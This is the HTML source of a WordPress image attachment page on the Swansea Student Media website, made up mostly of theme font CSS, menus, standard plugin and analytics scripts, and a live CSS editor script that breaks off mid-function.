    .td_module_17 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"PT Serif";
	
    }




	
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"PT Serif";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx5 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx6 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx9 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx10 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx11 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx12 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx13 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx14 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx15 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx16 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx17 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx18 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx19 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx20 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx21 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx22 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx23 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx24 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx25 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx26 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:"PT Serif";
	font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"PT Sans";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"PT Serif";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"PT Serif";
	font-weight:900;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"PT Serif";
	font-weight:900;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"PT Serif";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"PT Serif";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"PT Serif";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:"PT Serif";
	
    }
    
    .td-post-content li {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"PT Serif";
	font-weight:500;
	
    }
    
    .td-post-content h3 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"PT Serif";
	font-weight:500;
	
    }





    
    .post .td-category a {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"PT Serif";
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"PT Serif";
	font-size:15px;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:"PT Serif";
	font-style:italic;
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:800;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"PT Serif";
	
    }




    
    body, p {
    	font-family:"PT Serif";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 40px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 40px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 40px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<link rel="icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=270%2C270" />
<style id="tt-easy-google-font-styles" type="text/css">p { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h1 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h2 { font-family: 'Lato'; font-style: normal; font-weight: 100; }
h3 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h4 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h5 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h6 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
</style></head>

<body class="attachment attachment-template-default single single-attachment postid-10259 attachmentid-10259 attachment-png vcwb images-for-wf-online10 global-block-template-12 single_template_9 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/swanseastudentmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/swanseastudentmedia/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/swnstudentmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg5DOtUfIhQ2vFGJLkwhuPg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-9389"><a href="http://www.swanseastudentmedia.com/sutv/">SUTV</a></li>
<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9384"><a href="http://www.swanseastudentmedia.com/waterfront/">Waterfront</a></li>
<li id="menu-item-9373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9373"><a href="http://www.swanseastudentmedia.com/xtreme/">Xtreme</a></li>
<li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8225"><a href="http://www.swanseastudentmedia.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://www.swanseastudentmedia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data"  data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" alt="" width="272"/>
			<span class="td-visual-hidden">Swansea Student Media</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_280x96px-TRANS-w-Border-06.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_140x48px-TRANS-w-Border-05.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-9389"><a href="http://www.swanseastudentmedia.com/sutv/">SUTV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9384"><a href="http://www.swanseastudentmedia.com/waterfront/">Waterfront</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9373"><a href="http://www.swanseastudentmedia.com/xtreme/">Xtreme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8225"><a href="http://www.swanseastudentmedia.com/contact/">Contact</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://www.swanseastudentmedia.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div>
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>Images for WF online10</span>
                                </h1>            <a href="http://www.swanseastudentmedia.com/wp-content/uploads/2017/11/Images-for-WF-online10.png" title="Images for WF online10" rel="attachment"><img class="td-attachment-page-image" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/11/Images-for-WF-online10.png?fit=1080%2C720" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='http://www.swanseastudentmedia.com/images-for-wf-online9/'><img width="150" height="150" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/11/Images-for-WF-online9.png?fit=150%2C150" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/11/Images-for-WF-online9.png?resize=150%2C150 150w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/11/Images-for-WF-online9.png?zoom=2&amp;resize=150%2C150 300w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/11/Images-for-WF-online9.png?zoom=3&amp;resize=150%2C150 450w" sizes="(max-width: 150px) 100vw, 150px" data-attachment-id="10258" data-permalink="http://www.swanseastudentmedia.com/images-for-wf-online9/" data-orig-file="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/11/Images-for-WF-online9.png?fit=1080%2C720" data-orig-size="1080,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Images for WF online9" data-image-description="" data-medium-file="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/11/Images-for-WF-online9.png?fit=300%2C200" data-large-file="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/11/Images-for-WF-online9.png?fit=510%2C340" /></a></div>
                            <div class="td-attachment-next"><a href='http://www.swanseastudentmedia.com/images-for-wf-online11/'><img width="150" height="150" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/11/Images-for-WF-online11.png?fit=150%2C150" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/11/Images-for-WF-online11.png?resize=150%2C150 150w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/11/Images-for-WF-online11.png?zoom=2&amp;resize=150%2C150 300w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/11/Images-for-WF-online11.png?zoom=3&amp;resize=150%2C150 450w" sizes="(max-width: 150px) 100vw, 150px" data-attachment-id="10260" data-permalink="http://www.swanseastudentmedia.com/images-for-wf-online11/" data-orig-file="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/11/Images-for-WF-online11.png?fit=1080%2C720" data-orig-size="1080,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Images for WF online11" data-image-description="" data-medium-file="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/11/Images-for-WF-online11.png?fit=300%2C200" data-large-file="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/11/Images-for-WF-online11.png?fit=510%2C340" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_12 widget widget_eu_cookie_law_widget"><div
	class="hide-on-button"
	data-hide-timeout="30"
	data-consent-expiration="180"
	id="eu-cookie-law"
>
	<form method="post">
		<input type="submit" value="Close and accept" class="accept" />
	</form>

	Privacy &amp; Cookies: This site uses cookies. By continuing to use this website, you agree to their use. <br />
To find out more, including how to control cookies, see here:
	<a href="https://automattic.com/cookies/" >
		Cookie Policy	</a>
</div>
</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="http://www.swanseastudentmedia.com/"><img class="td-retina-data" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" alt="" title=""/></a></div><div class="footer-text-wrap">The information and views provided in these web pages are not those of Swansea University Student's Union.          © Swansea Student Media 2019</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/swanseastudentmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/swanseastudentmedia/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/swnstudentmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg5DOtUfIhQ2vFGJLkwhuPg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_12 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='fb-root'></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    js = d.createElement(s); js.id = id;
    js.src = 'https://connect.facebook.net/en_GB/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>
  <div class='fb-customerchat'
    attribution="wordpress"
    page_id='1077546098963635'
    theme_color='#38c1ce'
    logged_in_greeting='Hi! Get in touch via Messenger.'
    logged_out_greeting='Hi! Get in touch via Messenger.'
  >
</div>          </div></aside>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
</div><!--close td-outer-wrap-->

<script type='text/javascript'>
var colomatduration = 'fast';
var colomatslideEffect = 'slideFade';
var colomatpauseInit = '';
var colomattouchstart = '';
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.0 (rara)
        Deploy mode: deploy
        
        uid: 6969df714c0d5
    -->

    <script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/front.bundle.js?ver=29.0' id='vcv:assets:front:script-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/runtime.bundle.js?ver=29.0' id='vcv:assets:runtime:script-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.6.18' id='collapseomatic-js-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=8.0' id='td-site-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js?ver=20180522' id='eu-cookie-law-script-js'></script>
<script type='text/javascript' id='jetpack-facebook-embed-js-extra'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_GB"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js' id='jetpack-facebook-embed-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/twitter-timeline.min.js?ver=4.0.0' id='jetpack-twitter-timeline-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.4.1.1' id='__ytprefsfitvids__-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://www.swanseastudentmedia.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script type='text/javascript' src='https://stats.wp.com/e-202603.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.9.4',blog:'109644787',post:'10259',tz:'0',srv:'www.swanseastudentmedia.com'} ]);
	_stq.push([ 'clickTrackerInit', '109644787', '10259' ]);
</script>


			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6969df714cc54"></textarea>
						<div id="td_live_css_uid_1_6969df714cc54" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6969df714cc54');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6969df714cc54");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

